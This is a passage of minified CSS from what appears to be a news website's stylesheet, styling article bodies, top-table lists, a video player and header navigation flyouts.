var(--global-spacing-6))}}@media(min-width:0){.b-top-table-list-medium__icon_label{--c-icon-block-size:var(--global-spacing-4)}.b-top-table-list-medium__icon_label{--c-icon-fill:var(--global-white)}.b-top-table-list-medium__icon_label{--c-icon-inline-size:var(--global-spacing-4)}}.b-top-table-list-medium__icon_label{align-items:var(--b-top-table-list-medium-icon-label-align-items);background-color:var(--b-top-table-list-medium-icon-label-background-color);border-block-end:var(--b-top-table-list-medium-icon-label-border-block-end);border-block-start:var(--b-top-table-list-medium-icon-label-border-block-start);border-inline-end:var(--b-top-table-list-medium-icon-label-border-inline-end);border-inline-start:var(--b-top-table-list-medium-icon-label-border-inline-start);border-radius:var(--b-top-table-list-medium-icon-label-border-radius);inset-block-end:var(--b-top-table-list-medium-icon-label-inset-block-end);margin-inline-start:var(--b-top-table-list-medium-icon-label-margin-inline-start);padding-block-end:var(--b-top-table-list-medium-icon-label-padding-block-end);padding-block-start:var(--b-top-table-list-medium-icon-label-padding-block-start);padding-inline-end:var(--b-top-table-list-medium-icon-label-padding-inline-end);padding-inline-start:var(--b-top-table-list-medium-icon-label-padding-inline-start);position:var(--b-top-table-list-medium-icon-label-position);z-index:var(--b-top-table-list-medium-icon-label-z-index)}.b-top-table-list-medium__label{color:var(--b-top-table-list-medium-label-color);display:var(--b-top-table-list-medium-label-display);margin-inline-start:var(--b-top-table-list-medium-label-margin-inline-start)}@media(min-width:0){.b-top-table-list-medium{--c-attribution-display:block}.b-top-table-list-medium{--c-attribution-margin-block-start:var(--global-spacing-4)}.b-top-table-list-medium{--c-divider-clear:both}.b-top-table-list-medium{--c-divider-margin-block-start:var(--global-spacing-5)}.b-top-table-list-medium{--c-media-item-float:inline-end}.b-top-table-list-medium{--c-media-item-margin-block-end:var(--global-spacing-4)}.b-top-table-list-medium{--c-media-item-margin-block-start:0}.b-top-table-list-medium{--c-media-item-margin-inline-end:0}.b-top-table-list-medium{--c-media-item-margin-inline-start:0}.b-top-table-list-medium{--c-media-item-max-inline-size:33%}.b-top-table-list-medium{--c-heading-font-size:var(--heading-level-5-font-size)}.b-top-table-list-medium{--c-heading-font-weight:var(--heading-level-5-font-weight)}.b-top-table-list-medium{--c-heading-line-height:var(--heading-level-5-line-height)}.b-top-table-list-medium{--c-heading-margin-block-end:var(--global-spacing-4)}.b-top-table-list-medium{--c-heading-padding-inline-end:var(--global-spacing-5)}.b-top-table-list-medium{--c-link-position:relative}.b-top-table-list-medium{--c-paragraph-display:block}.b-top-table-list-medium{--c-separator-padding-block-end:0}.b-top-table-list-medium{--c-separator-padding-block-start:0}.b-top-table-list-medium{--c-separator-padding-inline-end:var(--global-spacing-2)}.b-top-table-list-medium{--c-separator-padding-inline-start:var(--global-spacing-2)}}@media(min-width:48rem){.b-top-table-list-medium{--c-attribution-display:block}.b-top-table-list-medium{--c-media-item-float:inline-start}.b-top-table-list-medium{--c-media-item-max-inline-size:33%}.b-top-table-list-medium{--c-paragraph-display:block}}@media(min-width:0){.b-top-table-list-small--below{--c-heading-font-size:1.8rem !important}.b-top-table-list-small--below{--c-heading-line-height:2.1rem !important}.b-top-table-list-small--below{--c-heading-font-weight:500}.b-top-table-list-small--below{--c-divider-grid-column:span 1}}@media(min-width:0){.b-top-table-list-small--above{--c-heading-font-size:1.1rem !important}.b-top-table-list-small--above{--c-heading-line-height:1.5rem !important}.b-top-table-list-small--above{--c-heading-font-weight:500}.b-top-table-list-small--above{--c-divider-grid-column:span 1}}@media(min-width:0){.b-top-table-list-small--right{--c-heading-font-weight:500 !important}.b-top-table-list-small--right{--c-heading-font-size:1.1rem !important}.b-top-table-list-small--right{--c-heading-line-height:1.5rem !important}.b-top-table-list-small--right{--c-divider-grid-column:span 2}}.b-top-table-list-small--right{grid-template-columns:var(--b-top-table-list-small-right-grid-template-columns)}@media(min-width:0){.b-top-table-list-small--left{--c-divider-grid-column:span 2}}.b-top-table-list-small--left{grid-template-columns:var(--b-top-table-list-small-left-grid-template-columns)}@media(min-width:0){.b-top-table-list-small__icon_label{--c-icon-block-size:var(--global-spacing-4)}.b-top-table-list-small__icon_label{--c-icon-fill:var(--global-white)}.b-top-table-list-small__icon_label{--c-icon-inline-size:var(--global-spacing-4)}}.b-top-table-list-small__icon_label{align-items:var(--b-top-table-list-small-icon-label-align-items);background-color:var(--b-top-table-list-small-icon-label-background-color);border-block-end:var(--b-top-table-list-small-icon-label-border-block-end);border-block-start:var(--b-top-table-list-small-icon-label-border-block-start);border-inline-end:var(--b-top-table-list-small-icon-label-border-inline-end);border-inline-start:var(--b-top-table-list-small-icon-label-border-inline-start);border-radius:var(--b-top-table-list-small-icon-label-border-radius);inset-block-end:var(--b-top-table-list-small-icon-label-inset-block-end);margin-inline-start:var(--b-top-table-list-small-icon-label-margin-inline-start);padding-block-end:var(--b-top-table-list-small-icon-label-padding-block-end);padding-block-start:var(--b-top-table-list-small-icon-label-padding-block-start);padding-inline-end:var(--b-top-table-list-small-icon-label-padding-inline-end);padding-inline-start:var(--b-top-table-list-small-icon-label-padding-inline-start);position:var(--b-top-table-list-small-icon-label-position);z-index:var(--b-top-table-list-small-icon-label-z-index)}@media(min-width:0){.b-top-table-list-small{--c-heading-font-size:var(--body-font-size)}.b-top-table-list-small{--c-heading-line-height:var(--body-line-height)}.b-top-table-list-small{--c-link-position:relative}.b-top-table-list-small{--c-media-item-position:relative}}.b-top-table-list-small{display:var(--b-top-table-list-small-display);gap:var(--b-top-table-list-small-gap);grid-template-columns:var(--b-top-table-list-small-grid-template-columns)}@media(min-width:0){.b-top-table-list{--c-grid-gap:var(--global-spacing-5)}.b-top-table-list{--c-image-transition:opacity 0.4s ease}.b-top-table-list{--c-image-hover-cursor:pointer}.b-top-table-list{--c-image-hover-opacity:0.8}.b-top-table-list{--c-link-color:var(--text-color)}.b-top-table-list{--c-link-hover-color:var(--text-color-subtle)}}.b-top-table-list{grid-template-columns:var(--b-top-table-list-grid-template-columns);grid-template-rows:var(--b-top-table-list-grid-template-rows);gap:var(--b-top-table-list-gap)}.b-triple-chain__children-grid{grid-template-columns:var(--b-triple-chain-children-grid-grid-template-columns);gap:var(--b-triple-chain-children-grid-gap)}.b-triple-chain__child-item:empty{display:var(--b-quad-chain-child-item-empty-display)}.b-triple-chain__child-item{gap:var(--b-triple-chain-child-item-gap)}@media(min-width:0){.b-triple-chain{--c-heading-font-size:var(--heading-level-3-font-size)}.b-triple-chain{--c-heading-font-weight:var(--heading-level-3-font-weight)}.b-triple-chain{--c-heading-line-height:var(--heading-level-3-line-height)}.b-triple-chain{--c-stack-gap:var(--global-spacing-5)}}@media(min-width:48rem){.b-triple-chain{--c-stack-gap:var(--global-spacing-5)}}@media(min-width:0){.b-video-player__feature-meta{--c-stack-gap:var(--global-spacing-4)}}.b-video-player__feature-meta{margin-block-end:var(--b-video-player-feature-meta-margin-block-end);margin-block-start:var(--b-video-player-feature-meta-margin-block-start);margin-inline-end:var(--b-video-player-feature-meta-margin-inline-end);margin-inline-start:var(--b-video-player-feature-meta-margin-inline-start);inline-size:var(--b-video-player-feature-meta-inline-size)}@media(min-width:0){.b-video-player__feature{--c-media-item-fig-caption-margin-block-end:0}.b-video-player__feature{--c-media-item-fig-caption-margin-block-start:0}.b-video-player__feature{--c-media-item-fig-caption-margin-inline-end:var(--global-spacing-4)}.b-video-player__feature{--c-media-item-fig-caption-margin-inline-start:var(--global-spacing-4)}}.b-video-player__feature{gap:var(--b-video-player-feature-gap)}@media(min-width:0){.b-video-player{--c-heading-font-size:var(--heading-level-3-font-size)}.b-video-player{--c-heading-line-height:var(--heading-level-3-line-height)}.b-video-player{--c-media-item-inline-size:100%}.b-video-player{--c-media-item-margin-block-end:auto}.b-video-player{--c-media-item-margin-block-start:auto}.b-video-player{--c-media-item-margin-inline-end:auto}.b-video-player{--c-media-item-margin-inline-start:auto}}.b-video-player{gap:var(--b-video-player-gap)}.b-article-body>*{margin-block-end:var(--b-article-body-children-margin-block-end)}.b-article-body a{color:var(--b-article-body-link-color)}.b-article-body__h2{font-size:var(--b-article-body-h2-font-size);line-height:var(--b-article-body-h2-line-height);font-family:var(--b-article-body-h2-font-family);font-weight:var(--b-article-body-h2-font-weight)}.b-article-body__h3{font-size:var(--b-article-body-h3-font-size);line-height:var(--b-article-body-h3-line-height);font-family:var(--b-article-body-h3-font-family);font-weight:var(--b-article-body-h3-font-weight)}.b-article-body__h4{font-size:var(--b-article-body-h4-font-size);line-height:var(--b-article-body-h4-line-height);font-family:var(--b-article-body-h4-font-family);font-weight:var(--b-article-body-h4-font-weight)}.b-article-body__h5{font-size:var(--b-article-body-h5-font-size);line-height:var(--b-article-body-h5-line-height);font-family:var(--b-article-body-h5-font-family);font-weight:var(--b-article-body-h5-font-weight)}.b-article-body__h6{font-size:var(--b-article-body-h6-font-size);text-transform:var(--b-article-body-h6-text-transform);line-height:var(--b-article-body-h6-line-height);font-family:var(--b-article-body-h6-font-family);font-weight:var(--b-article-body-h6-font-weight)}.b-article-body ul{font-size:var(--b-article-body-ul-font-size);line-height:var(--b-article-body-ul-line-height);list-style-position:var(--b-article-body-ul-list-style-position);list-style-type:var(--b-article-body-ul-list-style-type)}.b-article-body ol{font-size:var(--b-article-body-ol-font-size);line-height:var(--b-article-body-ol-line-height);list-style-position:var(--b-article-body-ol-list-style-position);list-style-type:var(--b-article-body-ol-list-style-type)}@media(min-width:0){.b-article-body__blockquote{--c-paragraph-font-size:var(--heading-level-6-font-size)}.b-article-body__blockquote{--c-paragraph-line-height:var(--heading-level-6-line-height)}}.b-article-body__blockquote{box-shadow:var(--b-article-body-blockquote-box-shadow);font-style:var(--b-article-body-blockquote-font-style);gap:var(--b-article-body-blockquote-gap);padding-block-start:var(--b-article-body-blockquote-padding-block-start);padding-inline-end:var(--b-article-body-blockquote-padding-inline-end);padding-block-end:var(--b-article-body-blockquote-padding-block-end);padding-inline-start:var(--b-article-body-blockquote-padding-inline-start);text-align:var(--b-article-body-blockquote-text-align)}.b-article-body__citation{font-family:var(--b-article-body-citation-font-family);font-style:var(--b-article-body-citation-font-style);font-size:var(--b-article-body-citation-font-size)}@media(min-width:0){.b-article-body__correction{--c-heading-font-size:var(--heading-level-6-font-size)}.b-article-body__correction{--c-heading-text-transform:uppercase}.b-article-body__correction{--c-paragraph-color:var(--global-neutral-6)}}.b-article-body__correction{box-shadow:var(--b-article-body-correction-box-shadow);font-style:var(--b-article-body-correction-font-style);padding-block-end:var(--b-article-body-correction-padding-block-end)}.b-article-body__divider{background-color:var(--b-article-body-divider-background-color);block-size:var(--b-article-body-divider-block-size)}@media(min-width:0){.b-article-body__gallery:fullscreen{--c-media-item-fig-caption-padding-block-start:0}.b-article-body__gallery:fullscreen{--c-media-item-fig-caption-padding-inline-end:var(--global-spacing-2)}.b-article-body__gallery:fullscreen{--c-media-item-fig-caption-padding-block-end:0}.b-article-body__gallery:fullscreen{--c-media-item-fig-caption-padding-inline-start:var(--global-spacing-2)}}@media(min-width:48rem){.b-article-body__gallery:fullscreen{--c-media-item-fig-caption-padding-block-start:0}.b-article-body__gallery:fullscreen{--c-media-item-fig-caption-padding-inline-end:var(--global-spacing-5)}.b-article-body__gallery:fullscreen{--c-media-item-fig-caption-padding-block-end:0}.b-article-body__gallery:fullscreen{--c-media-item-fig-caption-padding-inline-start:var(--global-spacing-5)}}@media(min-width:0){.b-article-body__gallery__track-button{--c-button-hover-color:var(--global-neutral-3)}.b-article-body__gallery__track-button{--c-icon-fill:currentColor}.b-article-body__gallery__track-button{--c-icon-block-size:var(--global-spacing-8)}.b-article-body__gallery__track-button{--c-icon-inline-size:var(--global-spacing-8)}}.b-article-body__gallery__track-button{color:var(--b-article-body-gallery-track-button-color)}@media(min-width:0){.b-article-body__gallery__close-button{--c-button-hover-color:var(--global-neutral-3)}.b-article-body__gallery__close-button{--c-icon-fill:currentColor}.b-article-body__gallery__close-button{--c-icon-block-size:var(--global-spacing-6)}.b-article-body__gallery__close-button{--c-icon-inline-size:var(--global-spacing-6)}}.b-article-body__gallery__close-button{color:var(--b-article-body-gallery-close-button-color)}@media(min-width:0){.b-article-body__image-wrapper{--c-image-block-size:auto}.b-article-body__image-wrapper{--c-image-max-block-size:100%}.b-article-body__image-wrapper{--c-image-max-inline-size:100%}.b-article-body__image-wrapper{--c-image-object-fit:contain}}.b-article-body__image-wrapper{align-items:var(--b-article-body-image-wrapper-align-items);aspect-ratio:var(--b-article-body-image-wrapper-aspect-ratio);background-color:var(--b-article-body-image-wrapper-background-color);display:var(--b-article-body-image-wrapper-display);justify-content:var(--b-article-body-image-wrapper-justify-content);max-block-size:var(--b-article-body-image-wrapper-max-block-size);overflow:var(--b-article-body-image-wrapper-overflow)}.b-article-body__embed-responsive iframe,.b-article-body__embed-responsive embed,.b-article-body__embed-responsive object,.b-article-body__embed-responsive video{aspect-ratio:var(--b-article-body-embed-responsive-item-aspect-ratio);block-size:var(--b-article-body-embed-responsive-item-block-size);inline-size:var(--b-article-body-embed-responsive-item-inline-size)}.b-article-body__embed-responsive{aspect-ratio:var(--b-article-body-embed-responsive-aspect-ratio);inline-size:var(--b-article-body-embed-responsive-inline-size)}.b-article-body__image-float-left{inline-size:var(--b-article-body-image-float-left-inline-size);float:var(--b-article-body-image-float-left-float);margin-inline-end:var(--b-article-body-image-float-left-margin-inline-end)}.b-article-body__image-float-right{inline-size:var(--b-article-body-image-float-right-inline-size);float:var(--b-article-body-image-float-right-float);margin-inline-start:var(--b-article-body-image-float-right-margin-inline-start)}@media(min-width:0){.b-article-body__interstitial-link{--c-link-border-block-end-width:1px}.b-article-body__interstitial-link{--c-link-border-block-end-style:solid}.b-article-body__interstitial-link{--c-link-border-block-end-color:var(--color-primary)}.b-article-body__interstitial-link{--c-link-color:var(--color-primary)}}.b-article-body__interstitial-link{font-family:var(--b-article-body-interstitial-link-font-family);font-style:var(--b-article-body-interstitial-link-font-style)}@media(min-width:0){.b-article-body__pullquote{--c-paragraph-font-style:italic}.b-article-body__pullquote{--c-paragraph-font-size:var(--heading-level-5-font-size)}.b-article-body__pullquote{--c-paragraph-font-weight:var(--global-font-weight-7)}.b-article-body__pullquote{--c-paragraph-line-height:var(--heading-level-5-line-height)}}.b-article-body__pullquote{box-shadow:var(--b-article-body-pullquote-box-shadow);gap:var(--b-article-body-pullquote-gap);padding-block-start:var(--b-article-body-pullquote-padding-block-start);padding-inline-end:var(--b-article-body-pullquote-padding-inline-end);padding-block-end:var(--b-article-body-pullquote-padding-block-end);padding-inline-start:var(--b-article-body-pullquote-padding-inline-start);text-align:var(--b-article-body-pullquote-text-align)}.b-article-body__table thead{background-color:var(--b-article-body-table-thead-background-color);border-block-start-width:var(--b-article-body-table-thead-border-block-start-width);border-block-end-width:var(--b-article-body-table-thead-border-block-end-width);border-inline-start-width:var(--b-article-body-table-thead-border-inline-start-width);border-inline-end-width:var(--b-article-body-table-thead-border-inline-end-width);border-block-start-style:var(--b-article-body-table-thead-border-block-start-style);border-block-end-style:var(--b-article-body-table-thead-border-block-end-style);border-inline-start-style:var(--b-article-body-table-thead-border-inline-start-style);border-inline-end-style:var(--b-article-body-table-thead-border-inline-end-style);border-block-start-color:var(--b-article-body-table-thead-border-block-start-color);border-block-end-color:var(--b-article-body-table-thead-border-block-end-color);border-inline-start-color:var(--b-article-body-table-thead-border-inline-start-color);border-inline-end-color:var(--b-article-body-table-thead-border-inline-end-color)}.b-article-body__table th{border-block-start-width:var(--b-article-body-table-th-border-block-start-width);border-block-end-width:var(--b-article-body-table-th-border-block-end-width);border-inline-start-width:var(--b-article-body-table-th-border-inline-start-width);border-inline-end-width:var(--b-article-body-table-th-border-inline-end-width);border-block-start-style:var(--b-article-body-table-th-border-block-start-style);border-block-end-style:var(--b-article-body-table-th-border-block-end-style);border-inline-start-style:var(--b-article-body-table-th-border-inline-start-style);border-inline-end-style:var(--b-article-body-table-th-border-inline-end-style);border-block-start-color:var(--b-article-body-table-th-border-block-start-color);border-block-end-color:var(--b-article-body-table-th-border-block-end-color);border-inline-start-color:var(--b-article-body-table-th-border-inline-start-color);border-inline-end-color:var(--b-article-body-table-th-border-inline-end-color);font-weight:var(--b-article-body-table-th-font-weight);padding-block-start:var(--b-article-body-table-th-padding-block-start);padding-inline-end:var(--b-article-body-table-th-padding-inline-end);padding-block-end:var(--b-article-body-table-th-padding-block-end);padding-inline-start:var(--b-article-body-table-th-padding-inline-start)}.b-article-body__table td{border-block-start-width:var(--b-article-body-table-td-border-block-start-width);border-block-end-width:var(--b-article-body-table-td-border-block-end-width);border-inline-start-width:var(--b-article-body-table-td-border-inline-start-width);border-inline-end-width:var(--b-article-body-table-td-border-inline-end-width);border-block-start-style:var(--b-article-body-table-td-border-block-start-style);border-block-end-style:var(--b-article-body-table-td-border-block-end-style);border-inline-start-style:var(--b-article-body-table-td-border-inline-start-style);border-inline-end-style:var(--b-article-body-table-td-border-inline-end-style);border-block-start-color:var(--b-article-body-table-td-border-block-start-color);border-block-end-color:var(--b-article-body-table-td-border-block-end-color);border-inline-start-color:var(--b-article-body-table-td-border-inline-start-color);border-inline-end-color:var(--b-article-body-table-td-border-inline-end-color);padding-block-start:var(--b-article-body-table-td-padding-block-start);padding-inline-end:var(--b-article-body-table-td-padding-inline-end);padding-block-end:var(--b-article-body-table-td-padding-block-end);padding-inline-start:var(--b-article-body-table-td-padding-inline-start)}.b-article-body__table{font-family:var(--b-article-body-table-font-family);font-size:var(--b-article-body-table-font-size);line-height:var(--b-article-body-table-line-height);text-align:var(--b-article-body-table-text-align);inline-size:var(--b-article-body-table-inline-size)}@media(min-width:0){.b-article-body{--c-paragraph-font-family:var(--font-family-third)}.b-article-body{--c-paragraph-line-height:1.8rem}.b-article-body{--c-paragraph-color:#373742}.b-article-body{--c-paragraph-word-break:break-word}.b-article-body{--c-paragraph-font-size:1.25rem}.b-article-body{--c-paragraph-display:block}.b-article-body{--c-paragraph-overflow:initial}.b-article-body{--c-link-color:var(--color-primary)}.b-article-body{--c-media-item-fig-caption-background-color:var(--global-white)}.b-article-body{--c-media-item-fig-caption-line-height:var(--body-line-height-5)}.b-article-body{--c-icon-fill:currentColor}}.b-article-body{font-family:var(--b-article-body-font-family);font-size:var(--b-article-body-font-size)}.b-header-nav-chain .nav-search input{font-family:var(--b-header-nav-chain-nav-search-input-font-family);font-weight:var(--b-header-nav-chain-nav-search-input-font-weight);padding-block-end:var(--b-header-nav-chain-nav-search-input-padding-block-end);padding-block-start:var(--b-header-nav-chain-nav-search-input-padding-block-start);padding-inline-end:var(--b-header-nav-chain-nav-search-input-padding-inline-end);padding-inline-start:var(--b-header-nav-chain-nav-search-input-padding-inline-start);inline-size:var(--b-header-nav-chain-nav-search-input-inline-size)}.b-header-nav-chain .nav-search.open input{font-size:var(--b-header-nav-chain-nav-search-input-open-font-size);block-size:var(--b-header-nav-chain-nav-search-input-open-block-size);line-height:var(--b-header-nav-chain-nav-search-input-open-line-height);padding-block-end:var(--b-header-nav-chain-nav-search-input-open-padding-block-end);padding-block-start:var(--b-header-nav-chain-nav-search-input-open-padding-block-start);padding-inline-end:var(--b-header-nav-chain-nav-search-input-open-padding-inline-end);padding-inline-start:var(--b-header-nav-chain-nav-search-input-open-padding-inline-start);inline-size:var(--b-header-nav-chain-nav-search-input-open-inline-size)}.b-header-nav-chain .nav-search.open button{background:var(--b-header-nav-chain-nav-search-button-background);border:var(--b-header-nav-chain-nav-search-button-border);cursor:var(--b-header-nav-chain-nav-search-button-cursor)}.b-header-nav-chain .nav-search{align-items:var(--b-header-nav-chain-nav-search-align-items);display:var(--b-header-nav-chain-nav-search-display);justify-content:var(--b-header-nav-chain-nav-search-justify-content);position:var(--b-header-nav-chain-nav-search-position)}.b-header-nav-chain__flyout-overlay::-webkit-scrollbar{display:var(--b-header-nav-chain-flyout-overlay-scrollbar-display)}.b-header-nav-chain__flyout-overlay.open{background:var(--b-header-nav-chain-flyout-overlay-open-background);overflow-y:var(--b-header-nav-chain-flyout-overlay-open-overflow-y);overflow-block:var(--b-header-nav-chain-flyout-overlay-open-overflow-block);transform:var(--b-header-nav-chain-flyout-overlay-open-transform);inline-size:var(--b-header-nav-chain-flyout-overlay-open-inline-size)}.b-header-nav-chain__flyout-overlay.closed{overflow-y:var(--b-header-nav-chain-flyout-overlay-closed-overflow-y);overflow-block:var(--b-header-nav-chain-flyout-overlay-closed-overflow-block);inline-size:var(--b-header-nav-chain-flyout-overlay-closed-inline-size)}.b-header-nav-chain__flyout-overlay{margin-block-start:var(--b-header-nav-chain-flyout-overlay-margin-block-start);z-index:var(--b-header-nav-chain-flyout-overlay-z-index);background:var(--b-header-nav-chain-flyout-overlay-background);-ms-overflow-style:var(--b-header-nav-chain-flyout-overlay--ms-overflow-style);position:var(--b-header-nav-chain-flyout-overlay-position);scrollbar-width:var(--b-header-nav-chain-flyout-overlay-scrollbar-width);inset-inline-start:var(--b-header-nav-chain-flyout-overlay-inset-inline-start);inset-block-start:var(--b-header-nav-chain-flyout-overlay-inset-block-start)}.b-header-nav-chain__nav-left{justify-content:var(--b-header-nav-chain-top-nav-left-justify-content);flex-shrink:var(--b-header-nav-chain-top-nav-left-flex-shrink)}.b-header-nav-chain__nav-right{display:var(--b-header-nav-chain-top-nav-right-display);justify-content:var(--b-header-nav-chain-top-nav-right-justify-content);flex-shrink:var(--b-header-nav-chain-top-nav-right-flex-shrink);margin-inline-end:var(--b-header-nav-chain-top-nav-right-margin-inline-end)}.b-header-nav-chain__nav-left .nav-components--mobile,.b-header-nav-chain__nav-right .nav-components--mobile{align-items:var(--b-header-nav-chain-top-nav-components-mobile-align-items);display:var(--b-header-nav-chain-top-nav-components-mobile-display)}.b-header-nav-chain__nav-left .nav-components--desktop,.b-header-nav-chain__nav-right .nav-components--desktop{align-items:var(--b-header-nav-chain-top-nav-components-desktop-align-items);display:var(--b-header-nav-chain-top-nav-components-desktop-display);gap:var(--b-header-nav-chain-top-nav-components-desktop-gap)}.b-header-nav-chain__flyout-nav-wrapper.open{gap:var(--b-header-nav-chain-flyout-nav-wrapper-open-gap)}.b-header-nav-chain__flyout-nav-wrapper.closed{transform:var(--b-header-nav-chain-flyout-nav-wrapper-closed-transform)}.b-header-nav-chain__flyout-nav-wrapper .nav-widget{margin-block-start:var(--b-header-nav-chain-flyout-nav-widgets-margin-block-start);padding-block-end:var(--b-header-nav-chain-flyout-nav-widgets-padding-block-end);padding-block-start:var(--b-header-nav-chain-flyout-nav-widgets-padding-block-start);padding-inline-end:var(--b-header-nav-chain-flyout-nav-widgets-padding-inline-end);padding-inline-start:var(--b-header-nav-chain-flyout-nav-widgets-padding-inline-start)}@media(min-width:0){.b-header-nav-chain__flyout-nav-wrapper .nav-menu{--c-stack-gap:1rem}}.b-header-nav-chain__flyout-nav-wrapper .nav-components--mobile:not(:empty){display:var(--b-header-nav-chain-flyout-nav-components-mobile-display);padding-block-end:var(--b-header-nav-chain-flyout-nav-components-mobile-padding-block-end);padding-block-start:var(--b-header-nav-chain-flyout-nav-components-mobile-padding-block-start);padding-inline-end:var(--b-header-nav-chain-flyout-nav-components-mobile-padding-inline-end);padding-inline-start:var(--b-header-nav-chain-flyout-nav-components-mobile-padding-inline-start)}@media(min-width:0){.b-header-nav-chain__flyout-nav-wrapper .nav-components--desktop:not(:empty){--c-button-align-self:flex-start}}.b-header-nav-chain__flyout-nav-wrapper .nav-components--desktop:not(:empty){display:var(--b-header-nav-chain-flyout-nav-components-desktop-display);padding-block-end:var(--b-header-nav-chain-flyout-nav-components-desktop-padding-block-end);padding-block-start:var(--b-header-nav-chain-flyout-nav-components-desktop-padding-block-start);padding-inline-end:var(--b-header-nav-chain-flyout-nav-components-desktop-padding-inline-end);padding-inline-start:var(--b-header-nav-chain-flyout-nav-components-desktop-padding-inline-start)}.b-header-nav-chain__flyout-nav-wrapper{background:var(--b-header-nav-chain-flyout-nav-wrapper-background);z-index:var(--b-header-nav-chain-flyout-nav-wrapper-z-index);transition:var(--b-header-nav-chain-flyout-nav-wrapper-transition);inline-size:var(--b-header-nav-chain-flyout-nav-wrapper-inline-size)}@media(min-width:0){.b-header-nav-chain__flyout-nav>li:hover,.b-header-nav-chain__flyout-nav>li:active{--c-icon-fill:var(--global-white)}}.b-header-nav-chain__flyout-nav>li:hover,.b-header-nav-chain__flyout-nav>li:active{background-color:var(--b-header-nav-chain-flyout-nav-item-hover-active-background-color)}@media(min-width:0){.b-header-nav-chain__flyout-nav>li{--c-link-padding-block-end:var(--global-spacing-3)}.b-header-nav-chain__flyout-nav>li{--c-link-padding-block-start:var(--global-spacing-3)}.b-header-nav-chain__flyout-nav>li{--c-link-padding-inline-start:var(--global-spacing-5)}}.b-header-nav-chain__flyout-nav>li{background:var(--b-header-nav-chain-flyout-nav-item-background);background-color:var(--b-header-nav-chain-flyout-nav-item-background-color)}@media(min-width:0){.b-header-nav-chain__flyout-nav{--c-link-align-items:center}.b-header-nav-chain__flyout-nav{--c-link-color:var(--global-white)}.b-header-nav-chain__flyout-nav{--c-link-display:block}.b-header-nav-chain__flyout-nav{--c-link-font-weight:var(--global-font-weight-7)}.b-header-nav-chain__flyout-nav{--c-link-font-size:var(--body-font-size)}.b-header-nav-chain__flyout-nav{--c-link-inline-size:100%}.b-header-nav-chain__flyout-nav{--c-link-justify-content:space-between}.b-header-nav-chain__flyout-nav{--c-link-line-height:1.5}.b-header-nav-chain__flyout-nav{--c-link-padding-block-end:var(--global-spacing-2)}.b-header-nav-chain__flyout-nav{--c-link-padding-block-start:var(--global-spacing-2)}.b-header-nav-chain__flyout-nav{--c-link-padding-inline-end:var(--global-spacing-5)}.b-header-nav-chain__flyout-nav{--c-link-padding-inline-start:var(--global-spacing-5)}.b-header-nav-chain__flyout-nav{--c-link-text-decoration:none}.b-header-nav-chain__flyout-nav{--c-link-hover-color:var(--global-white)}}.b-header-nav-chain__flyout-nav{block-size:var(--b-header-nav-chain-flyout-nav-block-size);gap:var(--b-header-nav-chain-flyout-nav-gap);font-weight:var(--b-header-nav-chain-flyout-nav-font-weight);list-style:var(--b-header-nav-chain-flyout-nav-list-style);position:var(--b-header-nav-chain-flyout-nav-position)}.b-header-nav-chain .search-box--right-absolute-positioned svg{fill:var(--b-header-nav-chain-nav-search-box-svg-fill);block-size:var(--b-header-nav-chain-nav-search-box-svg-block-size);inline-size:var(--b-header-nav-chain-nav-search-box-svg-inline-size)}.b-header-nav-chain .search-box--right-absolute-positioned{position:var(--b-header-nav-chain-nav-search-box-position-position);inset-inline-end:var(--b-header-nav-chain-nav-search-box-position-inset-inline-end)}.b-header-nav-chain__subsection-anchor .submenu-caret[aria-expanded=true]{transform:var(--b-header-nav-chain-flyout-nav-subsection-caret-open-transform)}@media(min-width:0){.b-header-nav-chain__subsection-anchor .submenu-caret{--c-button-default-color:var(--icon-fill-color-subtle)}.b-header-nav-chain__subsection-anchor .submenu-caret{--c-button-hover-color:var(--color-white)}}.b-header-nav-chain__subsection-anchor .submenu-caret{align-self:var(--b-header-nav-chain-flyout-nav-subsection-caret-align-self);appearance:var(--b-header-nav-chain-flyout-nav-subsection-caret-appearance);background:var(--b-header-nav-chain-flyout-nav-subsection-caret-background);border:var(--b-header-nav-chain-flyout-nav-subsection-caret-border);display:var(--b-header-nav-chain-flyout-nav-subsection-caret-display)}@media(min-width:0){.b-header-nav-chain__subsection-anchor{--c-stack-align-content:center}.b-header-nav-chain__subsection-anchor{--c-stack-cursor:pointer}.b-header-nav-chain__subsection-anchor{--c-stack-justify-content:space-between}.b-header-nav-chain__subsection-anchor{--c-stack-line-height:var(--global-line-height-7)}}.b-header-nav-chain__subsection-anchor{block-size:var(--b-header-nav-chain-flyout-nav-subsection-anchor-block-size)}.b-header-nav-chain__subsection-container.open{display:var(--b-header-nav-chain-flyout-nav-subsection-container-open-display)}.b-header-nav-chain__subsection-container{display:var(--b-header-nav-chain-flyout-nav-subsection-container-display);flex-direction:var(--b-header-nav-chain-flyout-nav-subsection-container-flex-direction);position:var(--b-header-nav-chain-flyout-nav-subsection-container-position)}@media(min-width:0){.b-header-nav-chain__subsection-menu{--c-link-color:var(--global-black)}.b-header-nav-chain__subsection-menu{--c-link-display:block}.b-header-nav-chain__subsection-menu{--c-link-font-size:var(--global-spacing-4)}.b-header-nav-chain__subsection-menu{--c-link-font-weight:var(--global-font-weight-7)}.b-header-nav-chain__subsection-menu{--c-link-line-height:var(--global-line-height-4)}.b-header-nav-chain__subsection-menu{--c-link-padding-block-end:var(--global-spacing-2)}.b-header-nav-chain__subsection-menu{--c-link-padding-block-start:var(--global-spacing-2)}.b-header-nav-chain__subsection-menu{--c-link-padding-inline-end:var(--global-spacing-5)}.b-header-nav-chain__subsection-menu{--c-link-padding-inline-start:var(--global-spacing-5)}.b-header-nav-chain__subsection-menu{--c-link-text-decoration:none}.b-header-nav-chain__subsection-menu{--c-link-hover-color:var(--global-white)}.b-header-nav-chain__subsection-menu{--c-link-hover-background-color:var(--global-neutral-6)}.b-header-nav-chain__subsection-menu{--c-link-active-color:var(--global-white)}.b-header-nav-chain__subsection-menu{--c-link-active-background-color:var(--global-neutral-6)}}.b-header-nav-chain__subsection-menu{background:var(--b-header-nav-chain-flyout-nav-subsection-menu-background)}.b-header-nav-chain__top-layout{align-items:var(--b-header-nav-chain-top-layout-align-items);display:var(--b-header-nav-chain-top-layout-display);justify-content:var(--b-header-nav-chain-top-layout-justify-content);inline-size:var(--b-header-nav-chain-top-layout-inline-size);gap:var(--b-header-nav-chain-top-layout-gap)}.b-header-nav-chain__logo{opacity:0;visibility:hidden;transform:translateY(-20px);transition:all .3s 